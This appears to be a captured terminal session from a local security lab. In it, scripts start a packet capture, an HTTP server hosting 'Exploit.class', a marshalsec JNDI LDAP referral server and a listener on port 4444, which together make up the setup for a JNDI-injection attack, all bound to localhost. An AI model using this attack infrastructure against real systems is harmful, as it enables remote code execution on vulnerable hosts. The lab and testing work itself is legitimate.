 06:37 PCYB (master) ✗ ./scripts/start-monitor.sh
tcpdump → /home/vortex/Mvsc/PCYB/evidence/lab-20261117-183923.pcap (pid=41496 bin=/home/
vortex/Mvsc/PCYB/run/bin/tcpdump)
notes → /home/vortex/Mvsc/PCYB/evidence/monitor-notes.txt
06:39 PCYB (master) ✗
[http] starting: python3 -m http.server 8888 --bind 127.0.0.1 --di
rectory /home/vortex/Mvsc/PCYB/lab/exploit/out
[http] ok pid=41535 log=/home/vortex/Mvsc/PCYB/run/http.log
HTTP payload: http://127.0.0.1:8888/Exploit.class
06:39 PCYB (master) ✗
[vortex@Gaming:~/Mvsc/PCYB]$ fish
  \\  \\ //     vortex@Gaming
 ==\\__\\/ //   os     NixOS 26.05 (Yarara)
   //   \\//    host   B650 GAMING X AX
==//     //==   kernel 6.18.56
 //\\___//      uptime 1h 44m
// /\\  \\==    pkgs   4683
  // \\  \\     memory 6585M / 31229M
06:38 PCYB (master) ✗ ./scripts/start-ldap.sh
LDAP Ref → http://127.0.0.1:8888/#Exploit
[ldap] starting: java -cp /home/vortex/Mvsc/PCYB/vendor/marshalsec.jar marshalsec.jndi.L
DAPRefServer http://127.0.0.1:8888/#Exploit 1389
[ldap] ok pid=41567 log=/home/vortex/Mvsc/PCYB/run/ldap.log
LDAP listening on 127.0.0.1:1389
06:39 PCYB (master) ✗
[vortex@Gaming:~/Mvsc/PCYB]$ fish
  \\  \\ //     vortex@Gaming
 ==\\__\\/ //   os     NixOS 26.05 (Yarara)
   //   \\//    host   B650 GAMING X AX
==//     //==   kernel 6.18.56
 //\\___//      uptime 1h 44m
// /\\  \\==    pkgs   4683
  // \\  \\     memory 6592M / 31229M
06:38 PCYB (master) ✗ ./scripts/start-listener.sh
[listener] starting: python3 /home/vortex/Mvsc/PCYB/run/listener.p
y
[listener] ok pid=41621 log=/home/vortex/Mvsc/PCYB/run/listener.lo
g
Listener on 127.0.0.1:4444 (log: /home/vortex/Mvsc/PCYB/run/listen
er.log)
06:39 PCYB (master) ✗